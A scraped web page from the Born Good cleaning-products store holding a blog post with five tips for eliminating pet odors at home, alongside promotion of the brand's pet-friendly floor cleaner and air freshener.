                              </a></li><li><a href="/pages/caring" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Beyond the Bottle
                              </a></li><li><a href="/pages/faqs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                FAQs
                              </a></li><li><a href="/pages/contact-us" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Contact Us
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/blogs/the-good-blog" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>The Good Blog</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input"
                      id="Search-In-Modal"
                      type="search"
                      name="q"
                      value=""
                      placeholder="Search"role="combobox"
                        aria-expanded="false"
                        aria-owns="predictive-search-results-list"
                        aria-controls="predictive-search-results-list"
                        aria-haspopup="listbox"
                        aria-autocomplete="list"
                        autocorrect="off"
                        autocomplete="off"
                        autocapitalize="off"
                        spellcheck="false">
                    <label class="field__label" for="Search-In-Modal">Search</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                      <div class="predictive-search__loading-state">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>

                    <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false" role="presentation">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

<svg xmlns="http://www.w3.org/2000/svg" width="19.172" height="22.395" viewBox="0 0 19.172 22.395" class="icon icon-account" >
  <g id="Group_519" data-name="Group 519" transform="translate(-1590.927 -62.248)">
    <path id="Path_15" data-name="Path 15" d="M50.85,21.042c0-4.824-.3-7.332,8.538-7.332s8.634,2.412,8.634,7.236" transform="translate(1541.078 62.601)" fill="none" stroke="#111820" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="2"/>
    <ellipse id="Ellipse_3" data-name="Ellipse 3" cx="4.482" cy="4.482" rx="4.482" ry="4.482" transform="translate(1595.844 63.248)" fill="none" stroke="#111820" stroke-miterlimit="10" stroke-width="2"/>
  </g>
</svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">

<svg xmlns="http://www.w3.org/2000/svg" width="23.907" height="25.123" viewBox="0 0 23.907 25.123" class="icon icon-cart-empty">
  <g id="Group_520" data-name="Group 520" transform="translate(-1649.389 -61.877)">
    <path id="Path_16" data-name="Path 16" d="M108.73,6.911s2.058-5.781,7.363-5.781,7.13,5.781,7.13,5.781" transform="translate(1545.596 61.746)" fill="none" stroke="#111820" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="2"/>
    <path id="Path_17" data-name="Path 17" d="M106.33,6.22h21.907V19c0,.88-.236,3.911-3.575,3.911H108.236c-1.906,0-1.906-1.245-1.906-3.723Z" transform="translate(1544.059 63.091)" stroke="#111820" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="2"/>
  </g>
</svg>


<span class="visually-hidden">Cart</span></a>
    </div>
  </header>



</sticky-header>



<div class="header-image-with-text">
  <div class="page-width">
    <div class="inner-block header-image-with-text-slider">
    
      <div class="item slick-slide">
        <a href="/collections/all-products">
        <img src="//www.borngood.in/cdn/shop/files/All-products-icon_100x.png?v=1664771291" alt="" width="100" height="100">
        <h3 class="title">all products</h3>
        </a>
      </div>
    
      <div class="item slick-slide">
        <a href="/collections/clothing-care-laundry-products">
        <img src="//www.borngood.in/cdn/shop/files/Clothing-care-icon_100x.png?v=1664771306" alt="" width="100" height="100">
        <h3 class="title">clothing care</h3>
        </a>
      </div>
    
      <div class="item slick-slide">
        <a href="/collections/household-cleaning-products">
        <img src="//www.borngood.in/cdn/shop/files/Household-cleaners-icon_100x.png?v=1664771318" alt="" width="100" height="100">
        <h3 class="title">household cleaners</h3>
        </a>
      </div>
    
      <div class="item slick-slide">
        <a href="/collections/insect-repellents">
        <img src="//www.borngood.in/cdn/shop/files/noshadow_100x.png?v=1709011402" alt="" width="100" height="100">
        <h3 class="title">insect repellent</h3>
        </a>
      </div>
    
      <div class="item slick-slide">
        <a href="/collections/concentrate-cleaners">
        <img src="//www.borngood.in/cdn/shop/files/Concentrate_cleaners_collection_page_-_icon_797d1496-f5d2-4d4a-86a8-9381f23d3ab6_100x.jpg?v=1720677130" alt="" width="100" height="100">
        <h3 class="title">concentrate cleaners</h3>
        </a>
      </div>
    
      <div class="item slick-slide">
        <a href="/products/dishwash-gel-born-good">
        <img src="//www.borngood.in/cdn/shop/files/kitchen-cleaners_100x.png?v=1664771342" alt="" width="100" height="100">
        <h3 class="title">kitchen cleaners</h3>
        </a>
      </div>
    
      <div class="item slick-slide">
        <a href="/collections/ecofriendly-cleaning-products-pack">
        <img src="//www.borngood.in/cdn/shop/files/Eco-friendly-packs-icon_100x.png?v=1664771367" alt="" width="100" height="100">
        <h3 class="title">eco-friendly packs</h3>
        </a>
      </div>
    
    </div>
  </div>
</div>



<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "BornGood",
    
      "logo": "https:\/\/www.borngood.in\/cdn\/shop\/files\/BG-Logo.png?v=1664775562\u0026width=516",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/borngoodindia",
      "",
      "https:\/\/www.instagram.com\/borngoodofficial\/",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/channel\/UCRmNX32Qxa8ArxcsWsaKlwA",
      ""
    ],
    "url": "https:\/\/www.borngood.in"
  }
</script></div>
    
    

     <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--20204000084190__main" class="shopify-section section"><link href="//www.borngood.in/cdn/shop/t/124/assets/section-blog-post.css?v=150338533912445407631765784772" rel="stylesheet" type="text/css" media="all" />

<article class="article-template" itemscope itemtype="http://schema.org/BlogPosting">
<div class="page-width">
  <div class="left-block">

    
<header class="page-width page-width--narrow" >
            <h1 class="article-template__title" itemprop="headline">Pet Smells Be Gone! The Ultimate Guide to Pet-Friendly Odor Elimination</h1><span class="caption-with-letter-spacing" itemprop="author" itemscope itemtype="http://schema.org/Person">
                <span itemprop="name">by Born Good</span>
              </span>
              
            
              
            
              
            
               - 
              <span class="read-time">3 minutes read time</span>
              
            
          </header><div class="article-template__hero-container" >
            <div class="article-template__hero-adapt media"
              itemprop="image"
               style="padding-bottom: 65.45454545454545%;"
            >
              <img
                srcset="//www.borngood.in/cdn/shop/articles/banner_img.jpg?v=1677484982&width=350 350w,
                  //www.borngood.in/cdn/shop/articles/banner_img.jpg?v=1677484982&width=750 750w,
                  //www.borngood.in/cdn/shop/articles/banner_img.jpg?v=1677484982&width=1100 1100w,
                  
                  
                  
                  //www.borngood.in/cdn/shop/articles/banner_img.jpg?v=1677484982 1100w"
                sizes="(min-width: 1200px) 1100px, (min-width: 750px) calc(100vw - 10rem), 100vw"
                src="//www.borngood.in/cdn/shop/articles/banner_img.jpg?v=1677484982&width=1100"
                loading="lazy"
                width="1100"
                height="720"
                alt="Pet Smells Be Gone! The Ultimate Guide to Pet-Friendly Odor Elimination">

          <div class="article-banner-overlay"></div>
          
            </div>

          

            <div class="article-banner-title">
              <h2>Eco-friendly ways to eliminate pet odors.</h2>

            </div>
          
          </div><div class="article-template__content page-width page-width--narrow rte" itemprop="articleBody" >

            
      
              
<div class="article_para_content">
<p>Pet parents, are you tired of constantly fighting a losing battle against stubborn pet odors? It can be a real paw-blem, especially when you want your home to smell as fresh as a meadow and not like a kennel. Pet odors can impact our daily lives in more ways than one, leaving us feeling not so swell. But fear not because we have some practical solutions for you!</p>
<p>Don't let malodors ruin your cuddle sessions with your pets or make you the talk of the neighborhood for all the wrong reasons. With a few simple hacks and a switch to pet-friendly cleaners, your home can smell as sweet as a field of daisies in no time!</p>
<p>So, are you ready to put your best paw forward? Get prepared to turn your home into a nose-pleasing haven for you and your furry friends. Let's get started, shall we?</p>
<p>Join the Pet Odor Elimination Squad with these practical hacks.</p>
<p>1. Wash pet bedding and toys regularly</p>
<p>Over time, pet bedding and toys can absorb pet odors, so it's important to wash them regularly to keep them smelling fresh. Remove any excess hair with a lint roller or brush, then wash it on a hot cycle with a pet-friendly detergent. For pet toys, wipe them down with a damp cloth, use a wet wipe, or toss them in the washing machine on a gentle cycle (if they're machine washable.) Always air dry all items completely to prevent mold and mildew from forming.</p>
<div class="article_border_content">
<div class="article_border_inner">
<p><b>Pro Tip:</b> Use pet-friendly detergent and white vinegar in the rinse cycle to eliminate odors from pet bedding and toys. Ensure that everything is arid to prevent mildew and mold.</p>
</div>
</div>
<p>2. Clean spills before they settle in</p>
<p>Cleaning up spills quickly is like being a detective and solving the case before the culprit has a chance to get away. A pet-friendly floor disinfectant like Born Good's <a href="https://www.borngood.in/products/disinfecting-floor-cleaner-born-good?_pos=2&amp;_sid=eb45b51ac&amp;_ss=r">Disinfectant pet friendly floor cleaner liquid</a> can be really useful. It can clean up any messes and spills before they have an opportunity to leave a stinky mark.</p>
<p><img src="https://cdn.shopify.com/s/files/1/0274/4644/4084/files/11.jpg?v=1677485411" alt="Pet Smells Be Gone! The Ultimate Guide to Pet-Friendly Odor Elimination" style="float: none; display: block; margin-left: auto; margin-right: auto;"></p>
<p>Our eco-friendly cleaner is specifically designed for pet owners and effectively removes pet odors from your floors. This Pet Friendly Floor Cleaner not only leaves your surface spotless and shiny but also leaves a pleasant lingering scent behind. Say goodbye to embarrassing odors and hello to a fresh and clean home with our Pet Friendly Floor Cleaner.</p>
<p><img src="https://cdn.shopify.com/s/files/1/0274/4644/4084/files/22.jpg?v=1677485543" alt="Pet Smells Be Gone! The Ultimate Guide to Pet-Friendly Odor Elimination" style="float: none; display: block; margin-left: auto; margin-right: auto;"></p>
<p>3. Grooming is key</p>
<p>Treating your furry friend to regular grooming sessions can give them a spa-like experience, leaving them feeling and smelling fresh. Also, regular baths and brushing keep your pet clean and improve their overall skin and coat health. So, roll up your sleeves, grab the shampoo, and make your pet the star of their grooming show.</p>
<p>4. Fresh air is a game changer</p>
<p>Open windows and doors regularly to circulate the air and chase away any lingering pet odors. You can also invest in a few plants, like bamboo or peace lilies, which are natural air purifiers and will help keep your home smelling sweet and fresh.</p>
<div class="article_border_content">
<div class="article_border_inner">
<p><b>Pro Tip:</b> Air-purifying plants, like peace lilies, spider plants, and English ivy, keep the air fresh &amp; removes pet odor.</p>
</div>
</div>
<p>And when you're on the go, don't forget to pack a car air freshener for a fragrant road trip with your furry friend.</p>
<p>If opening your windows is insufficient, look for a pet-friendly air freshener. Born Good's pet-friendly air freshener is the best bet for every pet owner, as it can help you bid goodbye to stink-pee-and-wet-dog-smell in a jiffy.</p>
<p><img src="https://cdn.shopify.com/s/files/1/0274/4644/4084/files/33.jpg?v=1677485807" alt="Pet Smells Be Gone! The Ultimate Guide to Pet-Friendly Odor Elimination" style="float: none; display: block; margin-left: auto; margin-right: auto;"></p>
<p>This product is made from all-natural ingredients and is free from harsh chemicals, making it safe for you and your furry friend. Additionally, it eliminates odor quickly, leaving your home smelling as fresh as a summer breeze. Its long-lasting formula and easy-to-use packaging make it the perfect solution for pet owners.</p>
<p>You can also use it on your pet's bed, toys, and other belongings for an extra burst of freshness.</p>
</div>
<div class="article_para_content">
<p>5. Clean litter boxes frequently</p>
<p>It's essential to clean your cat's litter box frequently to prevent odors from spreading throughout your home. Scoop out any solid waste and clumps daily and dispose of them in a sealed bag. Once a week, completely replace the litter and clean the litter box with pet-friendly detergent and water.</p>
<p><img src="https://cdn.shopify.com/s/files/1/0274/4644/4084/files/44.jpg?v=1677485995" alt="Pet Smells Be Gone! The Ultimate Guide to Pet-Friendly Odor Elimination" style="float: none; display: block; margin-left: auto; margin-right: auto;"></p>
<p>In conclusion, maintaining a clean and odor-free environment for our furry friends is essential. And using A pet-friendly solution like Born Good Air Freshener can make a big difference.</p>
<p>And, for more pet care tips, check out our <a href="https://www.borngood.in/blogs/the-good-blog/things-to-know-before-getting-a-dog">other blogs,</a> where we share all the necessary details on maintaining a <a href="https://www.borngood.in/blogs/the-good-blog/how-to-maintain-a-safe-home-for-pets">safe and happy home</a> for your furry friend.</p>
</div>
          </div>
<div class="colection-product">

  <div class="collection-block">
     
                     
  </div>               
</div>

<div class="article-template__social-sharing page-width page-width--narrow" >
            <share-button class="share-button" >
              <button class="share-button__button hidden">
                <svg width="13" height="12" viewBox="0 0 13 12" class="icon icon-share" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

                Share
              </button>
              <details id="Details-share-template--20204000084190__main">
                <summary class="share-button__button">
                  <svg width="13" height="12" viewBox="0 0 13 12" class="icon icon-share" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

                  Share
                </summary>
                <div id="Article-share-template--20204000084190__main" class="share-button__fallback motion-reduce">
                  <div class="field">
                    <span id="ShareMessage-template--20204000084190__main" class="share-button__message hidden" role="status">
                    </span>
                    <input type="text"
                          class="field__input"
                          id="url"
                          value="https://www.borngood.in/blogs/the-good-blog/guide-to-eliminate-pet-related-smells"
                          placeholder="Link"
                          onclick="this.select();"
                          readonly
                    >
                    <label class="field__label" for="url">Link</label>
                  </div>
                  <button class="share-button__close hidden no-js-hidden">
                    <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                    <span class="visually-hidden">Close share</span>
                  </button>
                  <button class="share-button__copy no-js-hidden">
                    <svg class="icon icon-clipboard" width="11" height="13" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" viewBox="0 0 11 13">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

                    <span class="visually-hidden">Copy link</span>
                  </button>
                </div>
              </details>
            </share-button>
            <script src="//www.borngood.in/cdn/shop/t/124/assets/share.js?v=23059556731731026671765784772" defer="defer"></script>
          </div>

  </div>



  <div class="right-block">
<ul class="article_block_row">
            <li class="article_block_item">
              <a href="/blogs/the-good-blog/non-toxic-all-natural-pest-control-ideas">

                <div class="article-image">
                  <img loading="lazy" src="//www.borngood.in/cdn/shop/articles/top-view-eco-friendly-cleaning-products-with-lemon_200x.jpg?v=1693204380" alt="article-image" width="200" height="200">
                </div>

                <div class="article-title">
                <h2 class="custom_article_title">Natural Pest Control 101: Born Good's Playbook for a Critter-Free Castle!</h2><span class="custom_article_author_name">Born Good
                  
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                    - 2 minute read time
                    
                  
                    
                  
                  </span></div>
              </a>
            </li>
            <li class="article_block_item">
              <a href="/blogs/the-good-blog/guide-to-removing-stubborn-stains-from-clothes">

                <div class="article-image">
                  <img loading="lazy" src="//www.borngood.in/cdn/shop/articles/home-remedies-remove-chocolate-f_200x.png?v=1694171062" alt="article-image" width="200" height="200">
                </div>

                <div class="article-title">
                <h2 class="custom_article_title">A Foodie's Best Friend: Embrace Your Foodie Lifestyle with Born Good's Stain Remover and Liquid Detergent</h2><span class="custom_article_author_name">Born Good
                  
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                    - 4 minute read time
                    
                  
                  </span></div>
              </a>
            </li>
            <li class="article_block_item">
              <a href="/blogs/the-good-blog/how-clean-home-leads-to-healthy-relationship">

                <div class="article-image">
                  <img loading="lazy" src="//www.borngood.in/cdn/shop/articles/funny-unshaven-edit_200x.jpg?v=1688965514" alt="article-image" width="200" height="200">
                </div>

                <div class="article-title">
                <h2 class="custom_article_title">The Significance of a Clean Home for a Happy Relationship</h2><span class="custom_article_author_name">Born Good
                  
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                    - 3 minute read time
                    
                  
                  </span></div>
              </a>
            </li></ul>

  </div>



<div class="left-block"><div class="article-template__comment-wrapper">
      <div id="comments" class="page-width page-width--narrow"><form method="post" action="/blogs/the-good-blog/guide-to-eliminate-pet-related-smells/comments#comment_form" id="comment_form" accept-charset="UTF-8" class="comment-form"><input type="hidden" name="form_type" value="new_comment" /><input type="hidden" name="utf8" value="✓" />
<h2>Leave a comment</h2><div>
            <div class="article-template__comment-fields">
              <div class="field field--with-error">
                <input
                  type="text"
                  name="comment[author]"
                  id="CommentForm-author"
                  class="field__input"
                  autocomplete="name"
                  value=""
                  aria-required="true"
                  required
                  
                  placeholder="Name"
                >
                <label class="field__label" for="CommentForm-author">Name <span aria-hidden="true">*</span></label></div>
              <div class="field field--with-error">
                <input
                  type="email"
                  name="comment[email]"
                  id="CommentForm-email"
                  autocomplete="email"
                  class="field__input"
                  value=""
                  autocorrect="off"
                  autocapitalize="off"
                  aria-required="true"
                  required
                  
                  placeholder="Email"
                >
                <label class="field__label" for="CommentForm-email">Email <span aria-hidden="true">*</span></label></div>
            </div>
            <div class="field field--with-error">
              <textarea
                rows="5"
                name="comment[body]"
                id="CommentForm-body"
                class="text-area field__input"
                aria-required="true"
                required
                
                placeholder="Comment"
              ></textarea>
                <label class="form__label field__label" for="CommentForm-body">Comment <span aria-hidden="true">*</span></label>
            </div></div><p class="article-template__comment-warning caption">Please note, comments must be approved before they are published</p><input type="submit" class="button" value="Post comment">
        </form>
      </div>
  </div></div>

  
</div>  
</article>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Article",
    "articleBody": "Eco-friendly ways to eliminate pet odors.\n\n\nPet parents, are you tired of constantly fighting a losing battle against stubborn pet odors? It can be a real paw-blem, especially when you want your home to smell as fresh as a meadow and not like a kennel. Pet odors can impact our daily lives in more ways than one, leaving us feeling not so swell. But fear not because we have some practical solutions for you!\nDon't let malodors ruin your cuddle sessions with your pets or make you the talk of the neighborhood for all the wrong reasons. With a few simple hacks and a switch to pet-friendly cleaners, your home can smell as sweet as a field of daisies in no time!\nSo, are you ready to put your best paw forward? Get prepared to turn your home into a nose-pleasing haven for you and your furry friends. Let's get started, shall we?\nJoin the Pet Odor Elimination Squad with these practical hacks.\n1. Wash pet bedding and toys regularly\nOver time, pet bedding and toys can absorb pet odors, so it's important to wash them regularly to keep them smelling fresh. Remove any excess hair with a lint roller or brush, then wash it on a hot cycle with a pet-friendly detergent. For pet toys, wipe them down with a damp cloth, use a wet wipe, or toss them in the washing machine on a gentle cycle (if they're machine washable.) Always air dry all items completely to prevent mold and mildew from forming.\n\n\nPro Tip: Use pet-friendly detergent and white vinegar in the rinse cycle to eliminate odors from pet bedding and toys. Ensure that everything is arid to prevent mildew and mold.\n\n\n2. Clean spills before they settle in\nCleaning up spills quickly is like being a detective and solving the case before the culprit has a chance to get away. A pet-friendly floor disinfectant like Born Good's Disinfectant pet friendly floor cleaner liquid can be really useful. It can clean up any messes and spills before they have an opportunity to leave a stinky mark.\n\nOur eco-friendly cleaner is specifically designed for pet owners and effectively removes pet odors from your floors. This Pet Friendly Floor Cleaner not only leaves your surface spotless and shiny but also leaves a pleasant lingering scent behind. Say goodbye to embarrassing odors and hello to a fresh and clean home with our Pet Friendly Floor Cleaner.\n\n3. Grooming is key\nTreating your furry friend to regular grooming sessions can give them a spa-like experience, leaving them feeling and smelling fresh. Also, regular baths and brushing keep your pet clean and improve their overall skin and coat health. So, roll up your sleeves, grab the shampoo, and make your pet the star of their grooming show.\n4. Fresh air is a game changer\nOpen windows and doors regularly to circulate the air and chase away any lingering pet odors. You can also invest in a few plants, like bamboo or peace lilies, which are natural air purifiers and will help keep your home smelling sweet and fresh.\n\n\nPro Tip: Air-purifying plants, like peace lilies, spider plants, and English ivy, keep the air fresh \u0026amp; removes pet odor.\n\n\nAnd when you're on the go, don't forget to pack a car air freshener for a fragrant road trip with your furry friend.\nIf opening your windows is insufficient, look for a pet-friendly air freshener. Born Good's pet-friendly air freshener is the best bet for every pet owner, as it can help you bid goodbye to stink-pee-and-wet-dog-smell in a jiffy.\n\nThis product is made from all-natural ingredients and is free from harsh chemicals, making it safe for you and your furry friend. Additionally, it eliminates odor quickly, leaving your home smelling as fresh as a summer breeze. Its long-lasting formula and easy-to-use packaging make it the perfect solution for pet owners.\nYou can also use it on your pet's bed, toys, and other belongings for an extra burst of freshness.\n\n\n5. Clean litter boxes frequently\nIt's essential to clean your cat's litter box frequently to prevent odors from spreading throughout your home. Scoop out any solid waste and clumps daily and dispose of them in a sealed bag. Once a week, completely replace the litter and clean the litter box with pet-friendly detergent and water.\n\nIn conclusion, maintaining a clean and odor-free environment for our furry friends is essential. And using A pet-friendly solution like Born Good Air Freshener can make a big difference.\nAnd, for more pet care tips, check out our other blogs, where we share all the necessary details on maintaining a safe and happy home for your furry friend.\n",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https:\/\/www.borngood.in"
    },
    "headline": "Pet Smells Be Gone! The Ultimate Guide to Pet-Friendly Odor Elimination",
    
    
      "image": [
        "https:\/\/www.borngood.in\/cdn\/shop\/articles\/banner_img.jpg?v=1677484982\u0026width=1100"
      ],
    
    "datePublished": "2023-02-27T08:30:30Z",
    "dateCreated": "2023-02-27T03:03:01Z",
    "author": {
      "@type": "Person",
      "name": "Born Good"
    },
    "publisher": {
      "@type": "Organization",
      
      "name": "BornGood"
    }
  }
  </script>



</section>
    </main>

    <div id="shopify-section-footer" class="shopify-section">
<link href="//www.borngood.in/cdn/shop/t/124/assets/section-footer.css?v=83777583229853969691765784772" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-newsletter.css?v=103472482056003053551765784772" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-list-menu.css?v=151968516119678728991765784772" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-list-payment.css?v=69253961410771838501765784772" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-list-social.css?v=52211663153726659061765784772" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-rte.css?v=69919436638515329781765784772" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/disclosure.css?v=646595190999601341765784772" media="print" onload="this.media='all'">

<noscript><link href="//www.borngood.in/cdn/shop/t/124/assets/component-newsletter.css?v=103472482056003053551765784772" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.borngood.in/cdn/shop/t/124/assets/component-list-menu.css?v=151968516119678728991765784772" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.borngood.in/cdn/shop/t/124/assets/component-list-payment.css?v=69253961410771838501765784772" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.borngood.in/cdn/shop/t/124/assets/component-list-social.css?v=52211663153726659061765784772" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.borngood.in/cdn/shop/t/124/assets/component-rte.css?v=69919436638515329781765784772" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.borngood.in/cdn/shop/t/124/assets/disclosure.css?v=646595190999601341765784772" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 36px;
  }
  

  .section-footer-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 48px;
    }

    .section-footer-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="footer-top-image">
  <img class="lazyload" src="//www.borngood.in/cdn/shop/t/124/assets/footerBg.png?v=119877455210732325531765784772" width="2000" height="200" />
</div>
<footer class="footer color-background-1 gradient section-footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item" ><div class="footer-block--newsletter"><div class="social-icon desktop">
                    <p class="icons-title">show us some <span>&#10084;</span> on social media</p><ul class="footer__list-social list-unstyled list-social" role="list"><li class="list-social__item">
                            <a href="https://www.instagram.com/borngoodofficial/" class="link list-social__link" target="_blank">

<svg id="Group_315" class="icon icon-instagram" data-name="Group 315" xmlns="http://www.w3.org/2000/svg" width="24.939" height="24.939" viewBox="0 0 24.939 24.939">
  <g id="Group_312" data-name="Group 312" transform="translate(17.673 4.338)">
    <path id="Path_258" data-name="Path 258" d="M77.867,7.4h.016a1.482,1.482,0,0,1,1.481,1.5,1.511,1.511,0,0,1-1.513,1.489A1.5,1.5,0,0,1,77.867,7.4Z" transform="translate(-76.37 -7.4)" fill="#fff"/>
  </g>
  <g id="Group_313" data-name="Group 313">
    <path id="Path_259" data-name="Path 259" d="M79.2,8.271c.185,1.964.306,11.234-.274,13.407a6.4,6.4,0,0,1-5.5,4.989,60.411,60.411,0,0,1-6.881.282,42.388,42.388,0,0,1-6.929-.37,6.265,6.265,0,0,1-4.965-5.44c-.33-2.1-.362-11.878.241-14a6.359,6.359,0,0,1,5.432-4.845,48.243,48.243,0,0,1,6.245-.282c2.326,0,4.676.064,6.092.137a6.908,6.908,0,0,1,4.555,1.859A6.659,6.659,0,0,1,79.2,8.271ZM76.8,20.728A90.452,90.452,0,0,0,76.951,8.48,4.194,4.194,0,0,0,73.217,4.5a57.91,57.91,0,0,0-6.237-.233c-2.487,0-4.957.064-6.044.185a4.273,4.273,0,0,0-3.984,3.758A85.793,85.793,0,0,0,56.864,20.8a4.034,4.034,0,0,0,3.074,3.525,38.258,38.258,0,0,0,6.7.37c2.615,0,5.183-.08,6.148-.185A4.272,4.272,0,0,0,76.8,20.728" transform="translate(-54.409 -2.01)" fill="#fff"/>
  </g>
  <g id="Group_314" data-name="Group 314" transform="translate(6.076 6.084)">
